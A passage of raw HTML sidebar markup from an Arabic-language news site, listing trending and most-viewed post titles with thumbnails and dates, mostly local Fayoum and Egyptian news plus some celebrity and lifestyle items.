			</form><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تريندات الانوار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="29964" data-permalink="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/attachment/897/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 23 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38441" data-permalink="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/605830985_865253286251451_9008605740901858445_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?fit=960%2C429&amp;ssl=1" data-orig-size="960,429" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="605830985_865253286251451_9008605740901858445_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?fit=300%2C134&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?fit=708%2C316&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38461" data-permalink="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/617111119_122279266790207116_5167727917867464449_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" data-orig-size="700,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617111119_122279266790207116_5167727917867464449_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-722">إجتماعيات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
